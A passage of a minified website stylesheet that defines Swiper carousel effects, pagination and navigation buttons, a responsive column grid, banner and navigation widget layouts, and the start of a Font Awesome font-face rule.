rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10;display:flex;justify-content:center;align-items:center}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination .swiper-pagination-bullet{width:14.2px;height:14.2px;display:inline-block;border-radius:50%;background:rgba(255,255,255,0.48);opacity:1}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet{width:12px;height:12px}}button.swiper-pagination .swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination .swiper-pagination-bullet{cursor:pointer}.swiper-pagination .swiper-pagination-bullet-active{opacity:1;background:#007dc3;height:18px;width:18px;border:1px solid #007dc3 !important}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet-active{height:15px;width:15px}}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 7px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-#fff{--swiper-pagination-color:#fff}.swiper-pagination-#000{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{position:absolute;top:50%;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;margin-top:calc(-1 * var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;background-image:none !important}@media (max-width:768px){.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{height:3.1rem;width:3.1rem}}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev-main.swiper-button-disabled,.swiper-button-next-main.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after,.swiper-button-prev-main:after,.swiper-button-next-main:after{font-family:swiper-icons;font-size:2rem;text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev:hover,.swiper-button-next:hover,.swiper-button-prev-main:hover,.swiper-button-next-main:hover{background-color:#007dc3 !important}.swiper-button-prev:hover:after,.swiper-button-next:hover:after,.swiper-button-prev-main:hover:after,.swiper-button-next-main:hover:after{color:#fff !important}.swiper-button-prev,.swiper-button-prev-main,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-next-main{left:30px;right:auto}.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-family:'Font Awesome 5 Pro';content:"\f053";color:#282828;font-size:2.2rem;margin:.1rem .5rem 0 0}@media (max-width:768px){.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-size:1.2rem}}.swiper-button-next,.swiper-button-next-main,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main{right:30px;left:auto}.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#282828;font-size:2.2rem;margin:.1rem 0 0 .5rem}@media (max-width:768px){.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-size:1.2rem;margin:.1rem 0 0 .1rem}}.swiper-button-prev.swiper-button-#fff,.swiper-button-next.swiper-button-#fff,.swiper-button-prev-main.swiper-button-#fff,.swiper-button-next-main.swiper-button-#fff{--swiper-navigation-color:#fff}.swiper-button-prev.swiper-button-#000,.swiper-button-next.swiper-button-#000,.swiper-button-prev-main.swiper-button-#000,.swiper-button-next-main.swiper-button-#000{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.clear:before,.section:before,.checkbox:before,.clear:after,.section:after,.checkbox:after{content:"";display:table}.clear:after,.section:after,.checkbox:after{clear:both}.left{float:left}.right{float:right}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.visuallyhidden{border:0;clip:"~rect(0 0 0 0)";height:1px;overflow:hidden;padding:0;position:absolute;width:1px;left:-9999em}.visuallyvisible{clip:"~(auto)";clip:auto;width:auto;height:auto;overflow:visible;left:0}.section{position:relative}.row{margin-bottom:10px}.center{margin:0 auto}.container{max-width:100%;margin:0 auto;padding-left:10px;padding-right:10px}.container-full{max-width:120%;margin:0 auto}.none,.nodesktop{display:none}.col-custom{margin-left:1.6%;float:left}.col-custom:first-child{margin-left:0}.span-12{width:100%}.span-11{width:91.53333333%}.span-10{width:83.06666667%}.span-9{width:74.59999999999999%}.span-8{width:66.13333333%}.span-7{width:57.66666667%}.span-6{width:49.2%}.span-5{width:40.73333333%}.span-4{width:32.26666667%}.span-3{width:23.8%}.span-2{width:15.33333333%}.span-1{width:6.86666667%}.span-offset-12,.span-offset-12:first-child{margin-left:100%}.span-offset-11,.span-offset-11:first-child{margin-left:91.53333333%}.span-offset-10,.span-offset-10:first-child{margin-left:83.06666667%}.span-offset-9,.span-offset-9:first-child{margin-left:74.59999999999999%}.span-offset-8,.span-offset-8:first-child{margin-left:66.13333333%}.span-offset-7,.span-offset-7:first-child{margin-left:57.66666667%}.span-offset-6,.span-offset-6:first-child{margin-left:49.2%}.span-offset-5,.span-offset-5:first-child{margin-left:40.73333333%}.span-offset-4,.span-offset-4:first-child{margin-left:32.26666667%}.span-offset-3,.span-offset-3:first-child{margin-left:23.8%}.span-offset-2,.span-offset-2:first-child{margin-left:15.33333333%}.span-offset-1,.span-offset-1:first-child{margin-left:6.86666667%}.span-offset-0{margin-left:1.6%}.span-offset-0:first-child{margin-left:0}.span-first{margin-left:0}.span-top{margin-top:10px}.span-full{width:100%;margin:10px 0 0 0}.span-full:before,.span-full:after{content:"";display:table}.span-full:after{clear:both}.span-full:first-child{margin-top:0}.nospan{display:none}.showspan{display:block}.grid-8 .span-8{width:100%}.grid-8 .span-7{width:87.3%}.grid-8 .span-6{width:74.59999999999999%}.grid-8 .span-5{width:61.9%}.grid-8 .span-4{width:49.2%}.grid-8 .span-3{width:36.5%}.grid-8 .span-2{width:23.8%}.grid-8 .span-1{width:11.1%}@media only screen and (min-width:769px) and (max-width:100%){.container{width:769px;padding-left:10px;padding-right:10px}.tablet-12{width:100%}.tablet-11{width:91.53333333%}.tablet-10{width:83.06666667%}.tablet-9{width:74.59999999999999%}.tablet-8{width:66.13333333%}.tablet-7{width:57.66666667%}.tablet-6{width:49.2%}.tablet-5{width:40.73333333%}.tablet-4{width:32.26666667%}.tablet-3{width:23.8%}.tablet-2{width:15.33333333%}.tablet-1{width:6.86666667%}.tablet-offset-12,.tablet-offset-12:first-child{margin-left:100%}.tablet-offset-11,.tablet-offset-11:first-child{margin-left:91.53333333%}.tablet-offset-10,.tablet-offset-10:first-child{margin-left:83.06666667%}.tablet-offset-9,.tablet-offset-9:first-child{margin-left:74.59999999999999%}.tablet-offset-8,.tablet-offset-8:first-child{margin-left:66.13333333%}.tablet-offset-7,.tablet-offset-7:first-child{margin-left:57.66666667%}.tablet-offset-6,.tablet-offset-6:first-child{margin-left:49.2%}.tablet-offset-5,.tablet-offset-5:first-child{margin-left:40.73333333%}.tablet-offset-4,.tablet-offset-4:first-child{margin-left:32.26666667%}.tablet-offset-3,.tablet-offset-3:first-child{margin-left:23.8%}.tablet-offset-2,.tablet-offset-2:first-child{margin-left:15.33333333%}.tablet-offset-1,.tablet-offset-1:first-child{margin-left:6.86666667%}.tablet-offset-0{margin-left:1.6%}.tablet-offset-0:first-child{margin-left:0}.tablet-first{margin-left:0}.tablet-top{margin-top:10px}.tablet-full{width:100%;margin:10px 0 0 0}.tablet-full:before,.tablet-full:after{content:"";display:table}.tablet-full:after{clear:both}.tablet-full:first-child{margin-top:0}.notablet{display:none}.showtablet{display:block}}@media only screen and (max-width:768px){.mobile-12{width:100%}.mobile-11{width:91.53333333%}.mobile-10{width:83.06666667%}.mobile-9{width:74.59999999999999%}.mobile-8{width:66.13333333%}.mobile-7{width:57.66666667%}.mobile-6{width:49.2%}.mobile-5{width:40.73333333%}.mobile-4{width:32.26666667%}.mobile-3{width:23.8%}.mobile-2{width:15.33333333%}.mobile-1{width:6.86666667%}.mobile-offset-12,.mobile-offset-12:first-child{margin-left:100%}.mobile-offset-11,.mobile-offset-11:first-child{margin-left:91.53333333%}.mobile-offset-10,.mobile-offset-10:first-child{margin-left:83.06666667%}.mobile-offset-9,.mobile-offset-9:first-child{margin-left:74.59999999999999%}.mobile-offset-8,.mobile-offset-8:first-child{margin-left:66.13333333%}.mobile-offset-7,.mobile-offset-7:first-child{margin-left:57.66666667%}.mobile-offset-6,.mobile-offset-6:first-child{margin-left:49.2%}.mobile-offset-5,.mobile-offset-5:first-child{margin-left:40.73333333%}.mobile-offset-4,.mobile-offset-4:first-child{margin-left:32.26666667%}.mobile-offset-3,.mobile-offset-3:first-child{margin-left:23.8%}.mobile-offset-2,.mobile-offset-2:first-child{margin-left:15.33333333%}.mobile-offset-1,.mobile-offset-1:first-child{margin-left:6.86666667%}.mobile-offset-0{margin-left:1.6%}.mobile-offset-0:first-child{margin-left:0}.mobile-first{margin-left:0}.mobile-top{margin-top:10px}.mobile-full{width:100%;margin:10px 0 0 0}.mobile-full:before,.mobile-full:after{content:"";display:table}.mobile-full:after{clear:both}.mobile-full:first-child{margin-top:0}.nomobile{display:none}.showmobile{display:block}.container{padding-left:0px;padding-right:0px}table th,table td{padding:4px}input[type=text],input[type=password],input[type=email],input[type=search],input[type=tel],textarea{width:100%;padding:7px 2%}select{width:100%}}.row{display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (min-width:1181px) and (max-width:1580px){.wrapper-one-column-full-width .col-custom-full{background-size:435px 229px;background-repeat:no-repeat;background-position:left center}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{flex-direction:column;padding:.7rem 0 .7rem 23rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .button-wrapper{margin-left:0;margin-top:2rem}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:5.5rem 3.4rem;text-align:center;max-width:590px;width:100%}}@media screen and (min-width:1001px) and (max-width:1180px){.wrapper-three-columns{margin:2rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:117px;width:100%;height:35px;padding:.6rem 2rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:27%;margin-left:1.8%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:4.5rem 3.4rem;text-align:center;max-width:590px;width:100%}.home.banner-wrapper .images-wrapper .text-wrapper .text h2{padding:3rem 0}}@media screen and (min-width:769px) and (max-width:1000px){.wrapper-three-columns{margin:1rem 0 1rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container{padding:1rem 1rem 0 1rem}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:99px;width:100%;height:35px;padding:.6rem .5rem;margin:.5rem .4rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:33%;margin-left:2%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper .images-wrapper .text-wrapper{top:45% !important;transform:translateY(-45%);left:0;right:0;padding:2.2rem 1.5rem;text-align:center;max-width:450px;width:100%;margin:auto}.home.banner-wrapper .images-wrapper .text-wrapper p{font-size:1.4rem;letter-spacing:1.56px}.home.banner-wrapper .images-wrapper .text-wrapper h2{letter-spacing:1.22px;font-weight:900;padding:1.5rem 0 1.5rem 0;font-size:2.5rem}.home.banner-wrapper .images-wrapper .text-wrapper .action.primary{max-width:170px;width:100%;height:40px;padding:1rem 2rem;font-weight:700;font-size:1.2rem;letter-spacing:1.71px}.home.banner-wrapper .images-wrapper img{max-height:100vh;width:100%}.home.banner-wrapper .swiper-button-prev-main{left:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-prev-main:after{font-size:1.4rem;margin:.1rem .2rem 0 0}.home.banner-wrapper .swiper-button-next-main{right:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-next-main:after{font-size:1.4rem;margin:.1rem 0 0 .2rem}.home.banner-wrapper .swiper-pagination{bottom:2rem}.home.banner-wrapper .swiper-pagination .swiper-pagination-bullet{border:1px solid #d1d1d1}.brand-widget-wrapper .brand-widget-container{overflow:auto;justify-content:left}.brand-widget-wrapper .brand-widget-container .brand-item{min-width:14%;margin-right:5%;display:flex;justify-content:center}.brand-widget-wrapper .brand-widget-container .brand-item a{display:block;margin:auto}}@media (min-width:1630px){.widget.block .product-tab-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.widget.block .product-tab-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}@media (min-width:1200px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden}.navigation-6-in-2-column.widget-wrapper-container h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:4.2rem;font-weight:600;margin-bottom:8rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:7.5rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:2.4rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:1024px) and (max-width:1199px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:3.2rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.4rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.8rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:769px) and (max-width:1023px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:23% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(4n + 5){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.6rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:.5rem 1rem;width:68%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:2%}}@media screen and (min-width:431px) and (max-width:768px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.6rem;width:31% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.5rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:left;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:0;width:67%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:3%}}@media (max-width:430px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.1rem;line-height:1.37;font-weight:600;display:block;padding:.5rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;text-align:left;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.37;font-weight:600;display:block;padding:0;width:65%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:5%}}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:auto;src:url("../fonts/fa-light-300.eot");src:url("../fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-light-300.woff2") format("woff2"),url("../fonts/fa-light-300.woff") format("woff"),url("../fonts/fa-light-300.ttf") 